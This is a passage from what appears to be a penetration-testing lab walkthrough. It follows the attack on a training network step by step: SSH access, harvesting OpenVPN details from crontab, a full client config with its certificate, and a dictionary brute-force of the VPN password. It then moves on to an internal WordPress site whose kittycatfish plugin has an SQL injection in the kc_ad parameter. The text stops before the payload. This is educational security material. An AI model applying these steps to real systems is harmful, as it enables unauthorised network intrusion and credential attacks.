
With this key you can connect to the SSH server:

And thus, we find ourselves inside the network of a branch office. Having connected to a new server, it is useful to study it from all sides in order to understand what information is available for further promotion within the network or elevation of privileges. A good checklist of what must be checked can be found here .
Having studied, in particular, crontab, we find out that there is a connection to OpenVPN. Despite the fact that the scripts themselves are not accessible to us in the / opt folder, something useful can still be extracted:

Thus, we will know the user name of Office-2, and the certificate necessary for the connection. Having compiled the necessary configuration file (below) on the basis of this data, we will use the script to iterate over the passwords to OpenVPN . The script will have to be changed a bit so that the external OpenVPN does not turn off on every attempt.
client dev tun proto tcp remote 192.168.101.10 1194 auth-user-pass resolv-retry infinite persist-key persist-tun comp-lzo verb 3 <ca> -----BEGIN CERTIFICATE----- MIIEXjCCA0agAwIBAgIJAKYiQCcisQFFMA0GCSqGSIb3DQEBCwUAMHwxCzAJBgNV BAYTAlJVMQ8wDQYDVQQIEwZNb3Njb3cxDzANBgNVBAcTBk1vc2NvdzERMA8GA1UE ChMIQ29tYXBhbnkxCzAJBgNVBAsTAklUMRkwFwYDVQQDExBjb21wYW55LnRlc3Qu bGFiMRAwDgYDVQQpEwdFYXN5UlNBMB4XDTE3MDQwMjE0NDIzMFoXDTI3MDMzMTE0 NDIzMFowfDELMAkGA1UEBhMCUlUxDzANBgNVBAgTBk1vc2NvdzEPMA0GA1UEBxMG TW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkGA1UECxMCSVQxGTAXBgNVBAMT EGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vhc3lSU0EwggEiMA0GCSqGSIb3 DQEBAQUAA4IBDwAwggEKAoIBAQDdcIqS/FA1M8NhiFfiQFKdxUMePwHK2UgmshXS 48Jeshl7qjHAfLQl2Pex83gbNWud9av4yp1H4m3iwGaqTQPaxgOmzoV6vMN3Hnt7 Vk9eqTpGaODFC6IrSrnE9bYL7E90ra0PWHZY9dshup/L+uasg7OrUHHQhXV6e5GR C0jAmqUp8Wj61DZDuyvkQE8nDUUdxEObUgdZF5dq4aHKkBFL1iC3+f+aSA6//QTM kNYzrGv2s0cpkZI8zV4ZT+YgXgWMBJfszIU1AFegNLfksgpyR+IP3YjjkQ4s6wQd HBTkWsLSf4zusgTYkHpG3mP0z4o7/r4RiEywrJidgE5cN2wbAgMBAAGjgeIwgd8w HQYDVR0OBBYEFONOp29lTyyDD8E1wzF+rOl1LAlcMIGvBgNVHSMEgacwgaSAFONO p29lTyyDD8E1wzF+rOl1LAlcoYGApH4wfDELMAkGA1UEBhMCUlUxDzANBgNVBAgT Bk1vc2NvdzEPMA0GA1UEBxMGTW9zY293MREwDwYDVQQKEwhDb21hcGFueTELMAkG A1UECxMCSVQxGTAXBgNVBAMTEGNvbXBhbnkudGVzdC5sYWIxEDAOBgNVBCkTB0Vh c3lSU0GCCQCmIkAnIrEBRTAMBgNVHRMEBTADAQH/MA0GCSqGSIb3DQEBCwUAA4IB AQBYVZ+3ZjvMjOjOk8zgmMWHaf153ptbFf53c1YtxmDFKWbDo7mG0JmN318T+Kh/ /fxNOha1a2WdQ97yPCR8llz08ZIWLm2n38JdhWCuSZPsozYIGOQX1rZ4lj+8T0kb hF1vr0KOCI6ODTwPEPJwAd9mcdRQK0Jd52WvuvdGQKUC8DPPDo4B2VHAn8KIDIJp b+mecHvvxGTSzo4k5nz4bdpYit9i9HayvJ3uIjt05jciQkp5bi5YUXEpq0cspNLr awoYzU/p/oTvFG8sn8EWAl6pPonQUCGka7GRG2Q9Na9QysMG8H5hITZ7d5VngyrJ vwj14awsaPvMoIgk8C8Zrkuu -----END CERTIFICATE----- </ca> We select a password using a small dictionary based on starwars (after all, the administrator is a fan, as we already understood):

And then we successfully connect to the internal VPN, after which we can see the subnet 172.16.0.0/24 displayed on the network diagram above.
We attack SITE

After gaining access to the internal network, and scanning with nmap, we find on 172.16.0.11:80 the same site that was accessible from the outside, now without WAF protection. After a little study of the source code of the page, it becomes clear that we have Wordpress version 4.8, which immediately catches the eye of the kittycatfish plugin, vulnerable to SQL injection, at /wp-content/plugins/kittycatfish-2.2/.
The description of the exploit indicates that the Injection is located in the base.css.php file, in the kc_ad parameter. Let's look for it on GitHub :
$kc_ad = $_GET['kc_ad']; $kc_ad_meta = kittycatfish_ad_get_meta($kc_ad); After studying kittycatfish.php, it becomes clear that the value of kc_ad_css is added to CSS, and, accordingly, the injection may look like this:
